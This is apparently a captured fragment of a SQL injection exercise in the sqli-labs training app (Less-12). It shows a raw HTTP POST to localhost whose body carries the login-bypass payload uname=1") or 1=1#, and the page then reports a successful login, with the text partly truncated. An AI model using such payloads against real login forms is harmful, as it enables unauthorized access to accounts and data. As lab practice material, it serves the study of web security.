 Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
age/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/sqli-labs-master/Less-12/
12 Cookie: Phpstorm-6aeb3ae5=1db052c9-1ba0-4f0f-8bb8-71286f002457
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 uname=1") or 1=1#&passwd=&submit=Submit
搜索
0高亮
Your Login name:Dumb
Your Password:Dumb
SUCCESSF
LOGGE